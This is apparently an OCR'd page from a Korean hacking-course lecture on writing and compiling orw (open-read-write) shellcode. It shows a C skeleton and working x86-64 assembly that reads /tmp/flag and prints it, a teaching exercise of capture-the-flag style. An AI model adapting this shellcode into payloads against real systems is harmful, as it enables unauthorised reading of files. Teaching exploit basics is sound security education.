 Lecture
현재 강의 Exploit Tech: Shellcode
orw 셸코드 > orw 셸코드 컴파일
5 / 10
1
2
3
4
orw 셸코드 컴파일 및 실행
대부분의 운영체제는 실행 가능한 파일의 형식을 규정하고 있습니다. 윈도우의 PE, 리눅스의 ELF가 대표적인 예입니다. ELF(Executable and Linkable Format)는 크게 헤더와 코드 그리고 기타
데이터로 구성되어 있는데, 헤더에는 실행에 필요한 여러 정보가 적혀 있고, 코드에는 CPU가 이해할 수 있는 기계어 코드가 적혀있습니다.
우리가 위에서 작성한 셸코드 orw.S는 아스키로 작성된 어셈블리 코드이므로, 기계어로 치환하면 CPU가 이해할 수는 있으나 ELF형식이 아니므로 리눅스에서 실행될 수 없습니다. 여기서는 gcc
컴파일을 통해 이를 ELF형식으로 변형하겠습니다.
컴파일
어셈블리 코드를 컴파일하는 방법에는 여러 가지가 있을 수 있으나, 이 강의에서는 셸코드를 실행할 수 있는 스켈레톤 코드를 C언어로 작성하고, 거기에 셸코드를 탑재하는 방법을 사용하겠습니다.
스켈레톤 코드는 핵심 내용이 비어있는, 기본 구조만 갖춘 코드를 말합니다. 이 스켈레톤 코드에 앞에서 작성한 셸코드를 채우겠습니다.
Figure 1. 스켈레톤 코드 예제
1 // File name: sh-skeleton.c
2 // Compile Option: gcc -o sh-skeleton sh-skeleton.c -masm=intel
3
4 __asm__(
5 ".global run_sh\n"
6 "run_sh:\n"
7
8 "Input your shellcode here.\n"
9 "Each line of your shellcode should be\n"
10 "seperated by '\n'\n"
11
12 "xor rdi, rdi # rdi = 0\n"
13 "mov rax, 0x3c # rax = sys_exit\n"
14 "syscall # exit(0)");
15
16 void run_sh();
17
18 int main() { run_sh(); }
orw.S orw.c
1 // File name: orw.c
2 // Compile: gcc -o orw orw.c -masm=intel
3
4 __asm__(
5 ".global run_sh\n"
6 "run_sh:\n"
7
8 "push 0x67\n"
9 "mov rax, 0x616c662f706d742f \n"
10 "push rax\n"
11 "mov rdi, rsp # rdi = '/tmp/flag'\n"
12 "xor rsi, rsi # rsi = 0 ; RD_ONLY\n"
13 "xor rdx, rdx # rdx = 0\n"
14 "mov rax, 2 # rax = 2 ; syscall_open\n"
15 "syscall # open('/tmp/flag', RD_ONLY, NULL)\n"
16 "\n"
17 "mov rdi, rax # rdi = fd\n"
18 "mov rsi, rsp\n"
19 "sub rsi, 0x30 # rsi = rsp-0x30 ; buf\n"
20 "mov rdx, 0x30 # rdx = 0x30 ; len\n"
21 "mov rax, 0x0 # rax = 0 ; syscall_read\n"
22 "syscall # read(fd, buf, 0x30)\n"
23 "\n"
24 "mov rdi, 1 # rdi = 1 ; fd = stdout\n"
25 "mov rax, 0x1 # rax = 1 ; syscall_write\n"
26 "syscall # write(fd, buf, 0x30)\n"
27 "\n"
28 "xor rdi, rdi # rdi = 0\n"
29 "mov rax, 0x3c # rax = sys_exit\n"
30 "syscall # exit(0)");
31
32 void run_sh();
33
34 int main() { run_sh(); }